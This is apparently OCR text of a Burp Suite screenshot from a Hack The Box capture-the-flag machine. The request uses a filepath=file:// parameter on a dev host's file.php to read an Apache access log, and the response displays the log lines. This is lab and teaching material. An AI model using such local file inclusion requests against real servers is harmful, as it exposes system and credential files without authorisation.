 Send Cancel < ▾ > ▾ Target: http://dev.earlyaccess.htb ?
Request
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=file:///var/log/apache2/access-game.log HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Sep 2021 23:53:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 797
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <h2>
Executing file:
</h2>
<p>
file:///var/log/apache2/access-game.log
</p>
<br>
10.10.14.64 - - [04/Sep/2021:23:37:13 +0000] "GET / HTTP/1.1" 200 1473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0)
14 10.10.14.64 - - [04/Sep/2021:23:37:13 +0000] "GET /favicon.ico HTTP/1.1" 404 498 "http://game.earlyaccess.htb/" "Mo
15 10.10.14.64 - - [04/Sep/2021:23:37:23 +0000] "POST /actions/login.php HTTP/1.1" 302 363 "http://game.earlyaccess.ht
16 10.10.14.64 - - [04/Sep/2021:23:37:23 +0000] "GET /game.php HTTP/1.1" 200 2515 "http://game.earlyaccess.htb/" "Mozi
17 <h2>
Executed file successfully!
? Search... 0 matches
INSPECTOR
Done 1,124 bytes | 34 millis